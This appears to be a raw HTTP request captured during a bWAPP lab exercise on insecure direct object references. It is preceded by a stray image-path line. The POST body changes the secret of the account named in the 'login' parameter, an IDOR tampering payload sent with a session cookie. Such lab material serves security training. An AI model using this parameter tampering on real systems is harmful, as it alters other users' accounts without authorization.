 POST http://52.79.118.69/bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
Host: 52.79.118.69
Proxy-Connection: keep-alive
Content-Length: 36
Cache-Control: max-age=0
Origin: http://52.79.118.69
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
Referer: http://52.79.118.69/bWAPP/insecure_direct_object_ref_1.php
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: PHPSESSID=t4lthdfuad6e21qsl4gfe3li47; security_level=0
secret=jiji&login=kisa&action=change